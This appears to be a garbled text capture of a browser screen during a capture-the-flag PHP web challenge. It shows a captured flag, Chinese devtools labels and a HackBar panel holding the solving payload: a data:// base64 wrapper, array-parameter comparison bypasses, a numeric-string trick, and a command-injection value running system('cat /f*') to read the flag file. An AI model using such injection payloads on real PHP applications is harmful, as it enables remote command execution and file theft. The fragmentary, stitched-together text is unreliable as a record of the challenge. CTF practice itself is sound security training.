 }else{
die("Pass  it!");
} Hack Meflag{eb2d995c-e500-4823-94d3-6c743741c5ea} flag{eb2d995c-e500-4823-94d3-6c743741c5ea}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://24f477fe-af72-409a-bf92-ff927db82cb2.node5.buuoj.cn:81/?data=data://text/plain;base64,V2VsY29tZSB0byBDVEY&key1[]=1&key2[]=2
&cmd=?><?=system('cat /f*');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
num=2077a